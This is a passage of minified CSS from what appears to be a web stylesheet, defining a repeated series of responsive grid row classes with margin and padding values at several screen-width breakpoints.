767px){.row-31{margin-left:-15px;margin-right:-15px}}.row-31>[class*="col"]{padding-left:31px;padding-right:31px}@media only screen and (min-width: 1200px) and (max-width: 1599px){.row-31>[class*="col"]{padding-left:15px;padding-right:15px}}@media only screen and (min-width: 992px) and (max-width: 1199px){.row-31>[class*="col"]{padding-left:15px;padding-right:15px}}@media only screen and (min-width: 768px) and (max-width: 991px){.row-31>[class*="col"]{padding-left:15px;padding-right:15px}}@media only screen and (max-width: 767px){.row-31>[class*="col"]{padding-left:15px;padding-right:15px}}.row-32{margin-left:-32px;margin-right:-32px}@media only screen and (min-width: 1200px) and (max-width: 1599px){.row-32{margin-left:-15px;margin-right:-15px}}@media only screen and (min-width: 992px) and (max-width: 1199px){.row-32{margin-left:-15px;margin-right:-15px}}@media only screen and (min-width: 768px) and (max-width: 991px){.row-32{margin-left:-15px;margin-right:-15px}}@media only screen and (max-width: 767px){.row-32{margin-left:-15px;margin-right:-15px}}.row-32>[class*="col"]{padding-left:32px;padding-right:32px}@media only screen and (min-width: 1200px) and (max-width: 1599px){.row-32>[class*="col"]{padding-left:15px;padding-right:15px}}@media only screen and (min-width: 992px) and (max-width: 1199px){.row-32>[class*="col"]{padding-left:15px;padding-right:15px}}@media only screen and (min-width: 768px) and (max-width: 991px){.row-32>[class*="col"]{padding-left:15px;padding-right:15px}}@media only screen and (max-width: 767px){.row-32>[class*="col"]{padding-left:15px;padding-right:15px}}.row-33{margin-left:-33px;margin-right:-33px}@media only screen and (min-width: 1200px) and (max-width: 1599px){.row-33{margin-left:-15px;margin-right:-15px}}@media only screen and (min-width: 992px) and (max-width: 1199px){.row-33{margin-left:-15px;margin-right:-15px}}@media only screen and (min-width: 768px) and (max-width: 991px){.row-33{margin-left:-15px;margin-right:-15px}}@media only screen and (max-width: 767px){.row-33{margin-left:-15px;margin-right:-15px}}.row-33>[class*="col"]{padding-left:33px;padding-right:33px}@media only screen and (min-width: 1200px) and (max-width: 1599px){.row-33>[class*="col"]{padding-left:15px;padding-right:15px}}@media only screen and (min-width: 992px) and (max-width: 1199px){.row-33>[class*="col"]{padding-left:15px;padding-right:15px}}@media only screen and (min-width: 768px) and (max-width: 991px){.row-33>[class*="col"]{padding-left:15px;padding-right:15px}}@media only screen and (max-width: 767px){.row-33>[class*="col"]{padding-left:15px;padding-right:15px}}.row-34{margin-left:-34px;margin-right:-34px}@media only screen and (min-width: 1200px) and (max-width: 1599px){.row-34{margin-left:-15px;margin-right:-15px}}@media only screen and (min-width: 992px) and (max-width: 1199px){.row-34{margin-left:-15px;margin-right:-15px}}@media only screen and (min-width: 768px) and (max-width: 991px){.row-34{margin-left:-15px;margin-right:-15px}}@media only screen and (max-width: 767px){.row-34{margin-left:-15px;margin-right:-15px}}.row-34>[class*="col"]{padding-left:34px;padding-right:34px}@media only screen and (min-width: 1200px) and (max-width: 1599px){.row-34>[class*="col"]{padding-left:15px;padding-right:15px}}@media only screen and (min-width: 992px) and (max-width: 1199px){.row-34>[class*="col"]{padding-left:15px;padding-right:15px}}@media only screen and (min-width: 768px) and (max-width: 991px){.row-34>[class*="col"]{padding-left:15px;padding-right:15px}}@media only screen and (max-width: 767px){.row-34>[class*="col"]{padding-left:15px;padding-right:15px}}.row-35{margin-left:-35px;margin-right:-35px}@media only screen and (min-width: 1200px) and (max-width: 1599px){.row-35{margin-left:-15px;margin-right:-15px}}@media only screen and (min-width: 992px) and (max-width: 1199px){.row-35{margin-left:-15px;margin-right:-15px}}@media only screen and (min-width: 768px) and (max-width: 991px){.row-35{margin-left:-15px;margin-right:-15px}}@media only screen and (max-width: 767px){.row-35{margin-left:-15px;margin-right:-15px}}.row-35>[class*="col"]{padding-left:35px;padding-right:35px}@media only screen and (min-width: 1200px) and (max-width: 1599px){.row-35>[class*="col"]{padding-left:15px;padding-right:15px}}@media only screen and (min-width: 992px) and (max-width: 1199px){.row-35>[class*="col"]{padding-left:15px;padding-right:15px}}@media only screen and (min-width: 768px) and (max-width: 991px){.row-35>[class*="col"]{padding-left:15px;padding-right:15px}}@media only screen and (max-width: 767px){.row-35>[class*="col"]{padding-left:15px;padding-right:15px}}.row-36{margin-left:-36px;margin-right:-36px}@media only screen and (min-width: 1200px) and (max-width: 1599px){.row-36{margin-left:-15px;margin-right:-15px}}@media only screen and (min-width: 992px) and (max-width: 1199px){.row-36{margin-left:-15px;margin-right:-15px}}@media only screen and (min-width: 768px) and (max-width: 991px){.row-36{margin-left:-15px;margin-right:-15px}}@media only screen and (max-width: 767px){.row-36{margin-left:-15px;margin-right:-15px}}.row-36>[class*="col"]{padding-left:36px;padding-right:36px}@media only screen and (min-width: 1200px) and (max-width: 1599px){.row-36>[class*="col"]{padding-left:15px;padding-right:15px}}@media only screen and (min-width: 992px) and (max-width: 1199px){.row-36>[class*="col"]{padding-left:15px;padding-right:15px}}@media only screen and (min-width: 768px) and (max-width: 991px){.row-36>[class*="col"]{padding-left:15px;padding-right:15px}}@media only screen and (max-width: 767px){.row-36>[class*="col"]{padding-left:15px;padding-right:15px}}.row-37{margin-left:-37px;margin-right:-37px}@media only screen and (min-width: 1200px) and (max-width: 1599px){.row-37{margin-left:-15px;margin-right:-15px}}@media only screen and (min-width: 992px) and (max-width: 1199px){.row-37{margin-left:-15px;margin-right:-15px}}@media only screen and (min-width: 768px) and (max-width: 991px){.row-37{margin-left:-15px;margin-right:-15px}}@media only screen and (max-width: 767px){.row-37{margin-left:-15px;margin-right:-15px}}.row-37>[class*="col"]{padding-left:37px;padding-right:37px}@media only screen and (min-width: 1200px) and (max-width: 1599px){.row-37>[class*="col"]{padding-left:15px;padding-right:15px}}@media only screen and (min-width: 992px) and (max-width: 1199px){.row-37>[class*="col"]{padding-left:15px;padding-right:15px}}@media only screen and (min-width: 768px) and (max-width: 991px){.row-37>[class*="col"]{padding-left:15px;padding-right:15px}}@media only screen and (max-width: 767px){.row-37>[class*="col"]{padding-left:15px;padding-right:15px}}.row-38{margin-left:-38px;margin-right:-38px}@media only screen and (min-width: 1200px) and (max-width: 1599px){.row-38{margin-left:-15px;margin-right:-15px}}@media only screen and (min-width: 992px) and (max-width: 1199px){.row-38{margin-left:-15px;margin-right:-15px}}@media only screen and (min-width: 768px) and (max-width: 991px){.row-38{margin-left:-15px;margin-right:-15px}}@media only screen and (max-width: 767px){.row-38{margin-left:-15px;margin-right:-15px}}.row-38>[class*="col"]{padding-left:38px;padding-right:38px}@media only screen and (min-width: 1200px) and (max-width: 1599px){.row-38>[class*="col"]{padding-left:15px;padding-right:15px}}@media only screen and (min-width: 992px) and (max-width: 1199px){.row-38>[class*="col"]{padding-left:15px;padding-right:15px}}@media only screen and (min-width: 768px) and (max-width: 991px){.row-38>[class*="col"]{padding-left:15px;padding-right:15px}}@media only screen and (max-width: 767px){.row-38>[class*="col"]{padding-left:15px;padding-right:15px}}.row-39{margin-left:-39px;margin-right:-39px}@media only screen and (min-width: 1200px) and (max-width: 1599px){.row-39{margin-left:-15px;margin-right:-15px}}@media only screen and (min-width: 992px) and (max-width: 1199px){.row-39{margin-left:-15px;margin-right:-15px}}@media only screen and (min-width: 768px) and (max-width: 991px){.row-39{margin-left:-15px;margin-right:-15px}}@media only screen and (max-width: 767px){.row-39{margin-left:-15px;margin-right:-15px}}.row-39>[class*="col"]{padding-left:39px;padding-right:39px}@media only screen and (min-width: 1200px) and (max-width: 1599px){.row-39>[class*="col"]{padding-left:15px;padding-right:15px}}@media only screen and (min-width: 992px) and (max-width: 1199px){.row-39>[class*="col"]{padding-left:15px;padding-right:15px}}@media only screen and (min-width: 768px) and (max-width: 991px){.row-39>[class*="col"]{padding-left:15px;padding-right:15px}}@media only screen and (max-width: 767px){.row-39>[class*="col"]{padding-left:15px;padding-right:15px}}.row-40{margin-left:-40px;margin-right:-40px}@media only screen and (min-width: 1200px) and (max-width: 1599px){.row-40{margin-left:-15px;margin-right:-15px}}@media only screen and (min-width: 992px) and (max-width: 1199px){.row-40{margin-left:-15px;margin-right:-15px}}@media only screen and (min-width: 768px) and (max-width: 991px){.row-40{margin-left:-15px;margin-right:-15px}}@media only screen and (max-width: 767px){.row-40{margin-left:-15px;margin-right:-15px}}.row-40>[class*="col"]{padding-left:40px;padding-right:40px}@media only screen and (min-width: 1200px) and (max-width: 1599px){.row-40>[class*="col"]{padding-left:15px;padding-right:15px}}@media only screen and (min-width: 992px) and (max-width: 1199px){.row-40>[class*="col"]{padding-left:15px;padding-right:15px}}@media only screen and (min-width: 768px) and (max-width: 991px){.row-40>[class*="col"]{padding-left:15px;padding-right:15px}}@media only screen and (max-width: 767px){.row-40>[class*="col"]{padding-left:15px;padding-right:15px}}.row-0{margin-left:0px;margin-right:0px}.row-0>[class*="col"]{padding-left:0px;padding-right:0px}.row-1{margin-left:-1px;margin-right:-1px}.row-1>[class*="col"]{padding-left:1px;padding-right:1px}.row-2{margin-left:-2px;margin-right:-2px}.row-2>[class*="col"]{padding-left:2px;padding-right:2px}.row-3{margin-left:-3px;margin-right:-3px}.row-3>[class*="col"]{padding-left:3px;padding-right:3px}.row-4{margin-left:-4px;margin-right:-4px}.row-4>[class*="col"]{padding-left:4px;padding-right:4px}.row-5{margin-left:-5px;margin-right:-5px}.row-5>[class*="col"]{padding-left:5px;padding-right:5px}.row-6{margin-left:-6px;margin-right:-6px}.row-6>[class*="col"]{padding-left:6px;padding-right:6px}.row-7{margin-left:-7px;margin-right:-7px}.row-7>[class*="col"]{padding-left:7px;padding-right:7px}.row-8{margin-left:-8px;margin-right:-8px}.row-8>[class*="col"]{padding-left:8px;padding-right:8px}.row-9{margin-left:-9px;margin-right:-9px}.row-9>[class*="col"]{padding-left:9px;padding-right:9px}.row-10{margin-left:-10px;margin-right:-10px}.row-10>[class*="col"]{padding-left:10px;padding-right:10px}.row-11{margin-left:-11px;margin-right:-11px}.row-11>[class*="col"]{padding-left:11px;padding-right:11px}.row-12{margin-left:-12px;margin-right:-12px}.row-12>[class*="col"]{padding-left:12px;padding-right:12px}.row-13{margin-left:-13px;margin-right:-13px}.row-13>[class*="col"]{padding-left:13px;padding-right:13px}.row-14{margin-left:-14px;margin-right:-14px}.row-14>[class*="col"]{padding-left:14px;padding-right:14px}.row-15{margin-left:-15px;margin-right:-15px}.row-15>[class*="col"]{padding-left:15px;padding-right:15px}.row-16{margin-left:-16px;margin-right:-16px}@media only screen and (min-width: 1200px) and (max-width: 1599px){.row-16{margin-left:-15px;margin-right:-15px}}@media only screen and (min-width: 992px) and (max-width: 1199px){.row-16{margin-left:-15px;margin-right:-15px}}@media only screen and (min-width: 768px) and (max-width: 991px){.row-16{margin-left:-15px;margin-right:-15px}}@media only screen and (max-width: 767px){.row-16{margin-left:-15px;margin-right:-15px}}.row-16>[class*="col"]{padding-left:16px;padding-right:16px}@media only screen and (min-width: 1200px) and (max-width: 1599px){.row-16>[class*="col"]{padding-left:15px;padding-right:15px}}@media only screen and (min-width: 992px) and (max-width: 1199px){.row-16>[class*="col"]{padding-left:15px;padding-right:15px}}@media only screen and (min-width: 768px) and (max-width: 991px){.row-16>[class*="col"]{padding-left:15px;padding-right:15px}}@media only screen and (max-width: 767px){.row-16>[class*="col"]{padding-left:15px;padding-right:15px}}.row-17{margin-left:-17px;margin-right:-17px}@media only screen and (min-width: 1200px) and (max-width: 1599px){.row-17{margin-left:-15px;margin-right:-15px}}@media only screen and (min-width: 992px) and (max-width: 1199px){.row-17{margin-left:-15px;margin-right:-15px}}@media only screen and (min-width: 768px) and (max-width: 991px){.row-17{margin-left:-15px;margin-right:-15px}}@media only screen and (max-width: 767px){.row-17{margin-left:-15px;margin-right:-15px}}.row-17>[class*="col"]{padding-left:17px;padding-right:17px}@media only screen and (min-width: 1200px) and (max-width: 1599px){.row-17>[class*="col"]{padding-left:15px;padding-right:15px}}@media only screen and (min-width: 992px) and (max-width: 1199px){.row-17>[class*="col"]{padding-left:15px;padding-right:15px}}@media only screen and (min-width: 768px) and (max-width: 991px){.row-17>[class*="col"]{padding-left:15px;padding-right:15px}}@media only screen and (max-width: 767px){.row-17>[class*="col"]{padding-left:15px;padding-right:15px}}.row-18{margin-left:-18px;margin-right:-18px}@media only screen and (min-width: 1200px) and (max-width: 1599px){.row-18{margin-left:-15px;margin-right:-15px}}@media only screen and (min-width: 992px) and (max-width: 1199px){.row-18{margin-left:-15px;margin-right:-15px}}@media only screen and (min-width: 768px) and (max-width: 991px){.row-18{margin-left:-15px;margin-right:-15px}}@media only screen and (max-width: 767px){.row-18{margin-left:-15px;margin-right:-15px}}.row-18>[class*="col"]{padding-left:18px;padding-right:18px}@media only screen and (min-width: 1200px) and (max-width: 1599px){.row-18>[class*="col"]{padding-left:15px;padding-right:15px}}@media only screen and (min-width: 992px) and (max-width: 1199px){.row-18>[class*="col"]{padding-left:15px;padding-right:15px}}@media only screen and (min-width: 768px) and (max-width: 991px){.row-18>[class*="col"]{padding-left:15px;padding-right:15px}}@media only screen and (max-width: 767px){.row-18>[class*="col"]{padding-left:15px;padding-right:15px}}.row-19{margin-left:-19px;margin-right:-19px}@media only screen and (min-width: 1200px) and (max-width: 1599px){.row-19{margin-left:-15px;margin-right:-15px}}@media only screen and (min-width: 992px) and (max-width: 1199px){.row-19{margin-left:-15px;margin-right:-15px}}@media only screen and (min-width: 768px) and (max-width: 991px){.row-19{margin-left:-15px;margin-right:-15px}}@media only screen and (max-width: 767px){.row-19{margin-left:-15px;margin-right:-15px}}.row-19>[class*="col"]{padding-left:19px;padding-right:19px}@media only screen and (min-width: 1200px) and (max-width: 1599px){.row-19>[class*="col"]{padding-left:15px;padding-right:15px}}@media only screen and (min-width: 992px) and (max-width: 1199px){.row-19>[class*="col"]{padding-left:15px;padding-right:15px}}@media only screen and (min-width: 768px) and (max-width: 991px){.row-19>[class*="col"]{padding-left:15px;padding-right:15px}}@media only screen and (max-width: 767px){.row-19>[class*="col"]{padding-left:15px;padding-right:15px}}.row-20{margin-left:-20px;margin-right:-20px}@media only screen and (min-width: 1200px) and (max-width: 1599px){.row-20{margin-left:-15px;margin-right:-15px}}@media only screen and (min-width: 992px) and (max-width: 1199px){.row-20{margin-left:-15px;margin-right:-15px}}@media only screen and (min-width: 768px) and (max-width: 991px){.row-20{margin-left:-15px;margin-right:-15px}}@media only screen and (max-width: 767px){.row-20{margin-left:-15px;margin-right:-15px}}.row-20>[class*="col"]{padding-left:20px;padding-right:20px}@media only screen and (min-width: 1200px) and (max-width: 1599px){.row-20>[class*="col"]{padding-left:15px;padding-right:15px}}@media only screen and (min-width: 992px) and (max-width: 1199px){.row-20>[class*="col"]{padding-left:15px;padding-right:15px}}@media only screen and (min-width: 768px) and (max-width: 991px){.row-20>[class*="col"]{padding-left:15px;padding-right:15px}}@media only screen and (max-width: 767px){.row-20>[class*="col"]{padding-left:15px;padding-right:15px}}.row-21{margin-left:-21px;margin-right:-21px}@media only screen and (min-width: 1200px) and (max-width: 1599px){.row-21{margin-left:-15px;margin-right:-15px}}@media only screen and (min-width: 992px) and (max-width: 1199px){.row-21{margin-left:-15px;margin-right:-15px}}@media only screen and (min-width: 768px) and (max-width: 991px){.row-21{margin-left:-15px;margin-right:-15px}}@media only screen and (max-width: 767px){.row-21{margin-left:-15px;margin-right:-15px}}.row-21>[class*="col"]{padding-left:21px;padding-right:21px}@media only screen and (min-width: 1200px) and (max-width: 1599px){.row-21>[class*="col"]{padding-left:15px;padding-right:15px}}@media only screen and (min-width: 992px) and (max-width: 1199px){.row-21>[class*="col"]{padding-left:15px;padding-right:15px}}@media only screen and (min-width: 768px) and (max-width: 991px){.row-21>[class*="col"]{padding-left:15px;padding-right:15px}}@media only screen and (max-width: 767px){.row-21>[class*="col"]{padding-left:15px;padding-right:15px}}.row-22{margin-left:-22px;margin-right:-22px}@media only screen and (min-width: 1200px) and (max-width: 1599px){.row-22{margin-left:-15px;margin-right:-15px}}@media only screen and (min-width: 992px) and (max-width: 1199px){.row-22{margin-left:-15px;margin-right:-15px}}@media only screen and (min-width: 768px) and (max-width: 991px){.row-22{margin-left:-15px;margin-right:-15px}}@media only screen and (max-width: 767px){.row-22{margin-left:-15px;margin-right:-15px}}.row-22>[class*="col"]{padding-left:22px;padding-right:22px}@media only screen and (min-width: 1200px) and (max-width: 1599px){.row-22>[class*="col"]{padding-left:15px;padding-right:15px}}@media only screen and (min-width: 992px) and (max-width: 1199px){.row-22>[class*="col"]{padding-left:15px;padding-right:15px}}@media only screen and (min-width: 768px) and (max-width: 991px){.row-22>[class*="col"]{padding-left:15px;padding-right:15px}}@media only screen and (max-width: 767px){.row-22>[class*="col"]{padding-left:15px;padding-right:15px}}.row-23{margin-left:-23px;margin-right:-23px}@media only screen and (min-width: 1200px) and (max-width: 1599px){.row-23{margin-left:-15px;margin-right:-15px}}@media only screen and (min-width: 992px) and (max-width: 1199px){.row-23{margin-left:-15px;margin-right:-15px}}@media only screen and (min-width: 768px) and (max-width: 991px){.row-23{margin-left:-15px;margin-right:-15px}}@media only screen and (max-width: 767px){.row-23{margin-left:-15px;margin-right:-15px}}.row-23>[class*="col"]{padding-left:23px;padding-right:23px}@media only screen and (min-width: 1200px) and (max-width: 1599px){.row-23>[class*="col"]{padding-left:15px;padding-right:15px}}@media only screen and (min-width: 992px) and (max-width: 1199px){.row-23>[class*="col"]{padding-left:15px;padding-right:15px}}@media only screen and (min-width: 768px) and (max-width: 991px){.row-23>[class*="col"]{padding-left:15px;padding-right:15px}}@media only screen and (max-width: 767px){.row-23>[class*="col"]{padding-left:15px;padding-right:15px}}.row-24{margin-left:-24px;margin-right:-24px}@media only screen and (min-width: 1200px) and (max-width: 1599px){.row-24{margin-left:-15px;margin-right:-15px}}@media only screen and (min-width: 992px) and (max-width: 1199px){.row-24{margin-left:-15px;margin-right:-15px}}@media only screen and (min-width: 768px) and (max-width: 991px){.row-24{margin-left:-15px;margin-right:-15px}}@media only screen and (max-width: 767px){.row-24{margin-left:-15px;margin-right:-15px}}.row-24>[class*="col"]{padding-left:24px;padding-right:24px}@media only screen and (min-width: 1200px) and (max-width: 1599px){.row-24>[class*="col"]{padding-left:15px;padding-right:15px}}@media only screen and (min-width: 992px) and (max-width: 1199px){.row-24>[class*="col"]{padding-left:15px;padding-right:15px}}@media only screen and (min-width: 768px) and (max-width: 991px){.row-24>[class*="col"]{padding-left:15px;padding-right:15px}}@media only screen and (max-width: 767px){.row-24>[class*="col"]{padding-left:15px;padding-right:15px}}.row-25{margin-left:-25px;margin-right:-25px}@media only screen and (min-width: 1200px) and (max-width: 1599px){.row-25{margin-left:-15px;margin-right:-15px}}@media only screen and (min-width: 992px) and (max-width: 1199px){.row-25{margin-left:-15px;margin-right:-15px}}@media only screen and (min-width: 768px) and (max-width: 991px){.row-25{margin-left:-15px;margin-right:-15px}}@media only screen and (max-width: 767px){.row-25{margin-left:-15px;margin-right:-15px}}.row-25>[class*="col"]{padding-left:25px;padding-right:25px}@media only screen and (min-width: 1200px) and (max-width: 1599px){.row-25>[class*="col"]{padding-left:15px;padding-right:15px}}@media only screen and (min-width: 992px) and (max-width: 1199px){.row-25>[class*="col"]{padding-left:15px;padding-right:15px}}@media only screen and (min-width: 768px) and (max-width: 991px){.row-25>[class*="col"]{padding-left:15px;padding-right:15px}}@media only screen and (max-width: 767px){.row-25>[class*="col"]{padding-left:15px;padding-right:15px}}.row-26{margin-left:-26px;margin-right:-26px}@media only screen and (min-width: 1200px) and (max-width: 1599px){.row-26{margin-left:-15px;margin-right:-15px}}@media only screen and (min-width: 992px) and (max-width: 1199px){.row-26{margin-left:-15px;margin-right:-15px}}@media only screen and (min-width: 768px) and (max-width: 991px){.row-26{margin-left:-15px;margin-right:-15px}}@media only screen and (max-width: 767px){.row-26{margin-left:-15px;margin-right:-15px}}.row-26>[class*="col"]{padding-left:26px;padding-right:26px}@media only screen and (min-width: 1200px) and (max-width: 1599px){.row-26>[class*="col"]{padding-left:15px;padding-right:15px}}@media only screen and (min-width: 992px) and (max-width: 1199px){.row-26>[class*="col"]{padding-left:15px;padding-right:15px}}@media only screen and (min-width: 768px) and (max-width: 991px){.row-26>[class*="col"]{padding-left:15px;padding-right:15px}}@media only screen and (max-width: 767px){.row-26>[class*="col"]{padding-left:15px;padding-right:15px}}.row-27{margin-left:-27px;margin-right:-27px}@media only screen and (min-width: 1200px) and (max-width: 1599px){.row-27{margin-left:-15px;margin-right:-15px}}@media only screen and (min-width: 992px) and (max-width: 1199px){.row-27{margin-left:-15px;margin-right:-15px}}@media only screen and (min-width: 768px) and (max-width: 991px){.row-27{margin-left:-15px;margin-right:-15px}}@media only screen and (max-width: 767px){.row-27{margin-left:-15px;margin-right:-15px}}.row-27>[class*="col"]{padding-left:27px;padding-right:27px}@media only screen and (min-width: 1200px) and (max-width: 1599px){.row-27>[class*="col"]{padding-left:15px;padding-right:15px}}@media only screen and (min-width: 992px) and (max-width: 1199px){.row-27>[class*="col"]{padding-left:15px;padding-right:15px}}@media only screen and (min-width: 768px) and (max-width: 991px){.row-27>[class*="col"]{padding-left:15px;padding-right:15px}}@media only screen and (max-width: 767px){.row-27>[class*="col"]{padding-left:15px;padding-right:15px}}.row-28{margin-left:-28px;margin-right:-28px}@media only screen and (min-width: 1200px) and (max-width: 1599px){.row-28{margin-left:-15px;margin-right:-15px}}@media only screen and (min-width: 992px) and (max-width: 1199px){.row-28{margin-left:-15px;margin-right:-15px}}@media only screen and (min-width: 768px) and (max-width: 991px){.row-28{margin-left:-15px;margin-right:-15px}}@media only screen and (max-width: 767px){.row-28{margin-left:-15px;margin-right:-15px}}.row-28>[class*="col"]{padding-left:28px;padding-right:28px}@media only screen and (min-width: 1200px) and (max-width: 1599px){.row-28>[class*="col"]{padding-left:15px;padding-right:15px}}@media only screen and (min-width: 992px) and (max-width: 1199px){.row-28>[class*="col"]{padding-left:15px;padding-right:15px}}@media only screen and (min-width: 768px) and (max-width: 991px){.row-28>[class*="col"]{padding-left:15px;padding-right:15px}}@media only screen and (max-width: 767px){.row-28>[class*="col"]{padding-left:15px;padding-right:15px}}.row-29{margin-left:-29px;margin-right:-29px}@media only screen and (min-width: 1200px) and (max-width: 1599px){.row-29{margin-left:-15px;margin-right:-15px}}@media only screen and (min-width: 992px) and (max-width: 1199px){.row-29{margin-left:-15px;margin-right:-15px}}@media only screen and (min-width: 768px) and (max-width: 991px){.row-29{margin-left:-15px;margin-right:-15px}}@media only screen and (max-width: 767px){.row-29{margin-left:-15px;margin-right:-15px}}.row-29>[class*="col"]{padding-left:29px;padding-right:29px}@media only screen and (min-width: 1200px) and (max-width: 1599px){.row-29>[class*="col"]{padding-left:15px;padding-right:15px}}@media only screen and (min-width: 992px) and (max-width: 1199px){.row-29>[class*="col"]{padding-left:15px;padding-right:15px}}@media only screen and (min-width: 768px) and (max-width: 991px){.row-29>[class*="col"]{padding-left:15px;padding-right:15px}}@media only screen and (max-width: 767px){.row-29>[class*="col"]{padding-left:15px;padding-right:15px}}.row-30{margin-left:-30px;margin-right:-30px}@media only screen and (min-width: 1200px) and (max-width: 1599px){.row-30{margin-left:-15px;margin-right:-15px}}@media only screen and (min-width: 992px) and (max-width: 1199px){.row-30{margin-left:-15px;margin-right:-15px}}@media only screen and (min-width: 768px) and (max-width: 991px){.row-30{margin-left:-15px;margin-right:-15px}}@media only screen and (max-width: 767px){.row-30{margin-left:-15px;margin-right:-15px}}.row-30>[class*="col"]{padding-left:30px;padding-right:30px}@media only screen and (min-width: 1200px) and (max-width: 1599px){.row-30>[class*="col"]{padding-left:15px;padding-right:15px}}@media only screen and (min-width: 992px) and (max-width: 1199px){.row-30>[class*="col"]{padding-left:15px;padding-right:15px}}@media only screen and (min-width: 768px) and (max-width: 991px){.row-30>[class*="col"]{padding-left:15px;padding-right:15px}}@media only screen and (max-width: 767px){.row-30>[class*="col"]{padding-left:15px;padding-right:15px}}.row-31{margin-left:-31px;margin-right:-31px}@media only screen and (min-width: 1200px) and (max-width: 1599px){.row-31{margin-left:-15px;margin-right:-15px}}@media only screen and (min-width: 992px) and (max-width: 1199px){.row-31{margin-left:-15px;margin-right:-15px}}@media only screen and (min-width: 768px) and (max-width: 991px){.row-31{margin-left:-15px;margin-right:-15px}}@media only screen and (max-width: 767px){.row-31{margin-left:-15px;margin-right:-15px}}.row-31>[class*="col"]{padding-left:31px;padding-right:31px}@media only screen and (min-width: 1200px) and (max-width: 1599px){.row-31>[class*="col"]{padding-left:15px;padding-right:15px}}@media only screen and (min-width: 992px) and (max-width: 1199px){.row-31>[class*="col"]{padding-left:15px;padding-right:15px}}@media only screen and (min-width: 768px) and (max-width: 991px){.row-31>[class*="col"]{padding-left:15px;padding-right:15px}}@media only screen and (max-width: 767px){.row-31>[class*="col"]{padding-left:15px;padding-right:15px}}.row-32{margin-left:-32px;margin-right:-32px}@media only screen and (min-width: 1200px) and (max-width: 1599px){.row-32{margin-left:-15px;margin-right:-15px}}@media only screen and (min-width: 992px) and (max-width: 1199px){.row-32{margin-left:-15px;margin-right:-15px}}@media only screen and (min-width: 768px) and (max-width: 991px){.row-32{margin-left:-15px;margin-right:-15px}}@media only screen and (max-width: 767px){.row-32{margin-left:-15px;margin-right:-15px}}.row-32>[class*="col"]{padding-left:32px;padding-right:32px}@media only screen and (min-width: 1200px) and (max-width: 1599px){.row-32>[class*="col"]{padding-left:15px;padding-right:15px}}@media only screen and (min-width: 992px) and (max-width: 1199px){.row-32>[class*="col"]{padding-left:15px;padding-right:15px}}@media only screen and (min-width: 768px) and (max-width: 991px){.row-32>[class*="col"]{padding-left:15px;padding-right:15px}}@media only screen and (max-width: 767px){.row-32>[class*="col"]{padding-left:15px;padding-right:15px}}.row-33{margin-left:-33px;margin-right:-33px}@media only screen and (min-width: 1200px) and (max-width: 1599px){.row-33{margin-left:-15px;margin-right:-15px}}@media only screen and (min-width: 992px) and (max-width: 1199px){.row-33{margin-left:-15px;margin-right:-15px}}@media only screen and (min-width: 768px) and (max-width: 991px){.row-33{margin-left:-15px;margin-right:-15px}}@media only screen and (max-width: 767px){.row-33{margin-left:-15px;margin-right:-15px}}.row-33>[class*="col"]{padding-left:33px;padding-right:33px}@media only screen and (min-width: 1200px) and (max-width: 1599px){.row-33>[class*="col"]{padding-left:15px;padding-right:15px}}@media only screen and (min-width: 992px) and (max-width: 1199px){.row-33>[class*="col"]{padding-left:15px;padding-right:15px}}@media only screen and (min-width: 768px) and (max-width: 991px){.row-33>[class*="col"]{padding-left:15px;padding-right:15px}}@media only screen and (max-width: 767px){.row-33>[class*="col"]{padding-left:15px;padding-right:15px}}.row-34{margin-left:-34px;margin-right:-34px}@media only screen and (min-width: 1200px) and (max-width: 1599px){.row-34{margin-left:-15px;margin-right:-15px}}@media only screen and (min-width: 992px) and (max-width: 1199px){.row-34{margin-left:-15px;margin-right:-15px}}@media only screen and (min-width: 768px) and (max-width: 991px){.row-34{margin-left:-15px;margin-right:-15px}}@media only screen and (max-width: 767px){.row-34{margin-left:-15px;margin-right:-15px}}.row-34>[class*="col"]{padding-left:34px;padding-right:34px}@media only screen and (min-width: 1200px) and (max-width: 1599px){.row-34>[class*="col"]{padding-left:15px;padding-right:15px}}@media only screen and (min-width: 992px) and (max-width: 1199px){.row-34>[class*="col"]{padding-left:15px;padding-right:15px}}@media only screen and (min-width: 768px) and (max-width: 991px){.row-34>[class*="col"]{padding-left:15px;padding-right:15px}}@media only screen and (max-width: 767px){.row-34>[class*="col"]{padding-left:15px;padding-right:15px}}.row-35{margin-left:-35px;margin-right:-35px}@media only screen and (min-width: 1200px) and (max-width: 1599px){.row-35{margin-left:-15px;margin-right:-15px}}@media only screen and (min-width: 992px) and (max-width: 1199px){.row-35{margin-left:-15px;margin-right:-15px}}@media only screen and (min-width: 768px) and (max-width: 991px){.row-35{margin-left:-15px;margin-right:-15px}}@media only screen and (max-width: 767px){.row-35{margin-left:-15px;margin-right:-15px}}.row-35>[class*="col"]{padding-left:35px;padding-right:35px}@media only screen and (min-width: 1200px) and (max-width: 1599px){.row-35>[class*="col"]{padding-left:15px;padding-right:15px}}@media only screen and (min-width: 992px) and (max-width: 1199px){.row-35>[class*="col"]{padding-left:15px;padding-right:15px}}@media only screen and (min-width: 768px) and (max-width: 991px){.row-35>[class*="col"]{padding-left:15px;padding-right:15px}}@media only screen and (max-width: 767px){.row-35>[class*="col"]{padding-left:15px;padding-right:15px}}.row-36{margin-left:-36px;margin-right:-36px}@media only screen and (min-width: 1200px) and (max-width: 1599px){.row-36{margin-left:-15px;margin-right:-15px}}@media only screen and (min-width: 992px) and (max-width: 1199px){.row-36{margin-left:-15px;margin-right:-15px}}@media only screen and (min-width: 768px) and (max-width: 991px){.row-36{margin-left:-15px;margin-right:-15px}}@media only screen and (max-width: 767px){.row-36{margin-left:-15px;margin-right:-15px}}.row-36>[class*="col"]{padding-left:36px;padding-right:36px}@media only screen and (min-width: 1200px) and (max-width: 1599px){.row-36>[class*="col"]{padding-left:15px;padding-right:15px}}@media only screen and (min-width: 992px) and (max-width: 1199px){.row-36>[class*="col"]{padding-left:15px;padding-right:15px}}@media only screen and (min-width: 768px) and (max-width: 991px){.row-36>[class*="col"]{padding-left:15px;padding-right:15px}}@media only screen and (max-width: 767px){.row-36>[class*="col"]{padding-left:15px;padding-right:15px}}.row-37{margin-left:-37px;margin-right:-37px}@media only screen and (min-width: 1200px) and (max-width: 1599px){.row-37{margin-left:-15px;margin-right:-15px}}@media only screen and (min-width: 992px) and (max-width: 1199px){.row-37{margin-left:-15px;margin-right:-15px}}@media only screen and (min-width: 768px) and (max-width: 991px){.row-37{margin-left:-15px;margin-right:-15px}}@media only screen and (max-width: 767px){.row-37{margin-left:-15px;margin-right:-15px}}.row-37>[class*="col"]{padding-left:37px;padding-right:37px}@media only screen and (min-width: 1200px) and (max-width: 